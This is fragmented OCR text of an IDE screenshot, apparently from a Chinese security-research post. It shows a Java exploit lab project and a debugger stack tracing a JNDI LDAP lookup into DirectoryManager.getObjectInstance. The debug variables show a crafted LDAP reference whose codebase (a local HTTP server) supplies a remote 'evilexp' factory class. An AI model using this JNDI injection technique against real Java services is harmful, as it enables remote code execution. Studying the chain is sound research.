 exp
版本控制
LDAP_Client
项目
LdapCtx.class
DirectoryManager.java
Obj.class
LDAP_Client.java
evil.java
GenericURLContext.class
InitialContext.java
ldapURLContext.class
PartialCompositeCo
阅读器模式
CC
fakes0u1
fastjson
hessian
JNDI
IHello
JNDI_RMI
JNDIClient
LDAP_Client
RMI_Server
test
ognl
org.example
rome
Shiro
Thymeleaf
c3p0_Poc
evil
exp
Shiro
resources
test
java
// use reference if possible
Reference ref = null;
if (refInfo instanceof Reference) {
ref = (Reference) refInfo;
} else if (refInfo instanceof Referenceable) {
ref = ((Referenceable)(refInfo)).getReference(); refInfo: "Reference Class Name: foo\n"
}
Object answer;
if (ref != null) {
String f = ref.getFactoryClassName();
if (f != null) {
// if reference identifies a factory, use exclusively
189 factory = getObjectFactoryFromReference(ref, f);
190 if (factory instanceof DirObjectFactory) {
191 return ((DirObjectFactory)factory).getObjectInstance(
192 ref, name, nameCtx, environment, attrs);
} else if (factory != null) {
194 return factory.getObjectInstance(ref, name, nameCtx,
195 environment);
196 }
197 // No factory found, so return original refInfo.
198 // Will reach this point if factory class is not in
调试
LDAP_Client
调试器
控制台
"main"@1 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
getObjectInstance:189, DirectoryManager (javax.naming.spi)
c_lookup:1085, LdapCtx (com.sun.jndi.ldap)
p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx)
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
main:9, LDAP_Client (JNDI)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
equalsBean = 找不到局部变量'equalsBean'
toStringBean = 找不到局部变量'toStringBean'
static members of DirectoryManager
变量调试信息不可用
refInfo = {Reference@709} "Reference Class Name: foo\n"...视图
name = {CompositeName@659} "#evilexp"
nameCtx = {LdapCtx@664}
environment = {Hashtable@667} size = 0
attrs = {BasicAttributes@661} "{objectclass=objectClass: javaNamingReference, javacodebase=javaCodeBase: http://127.0.0.1:8000/, javafactory=javaFactory: evilexp, javaclassname=...视图
先知社区
rt.jar
javax
naming
spi
DirectoryManager
getObjectInstance
189:1
LF
UTF-8
4 个空格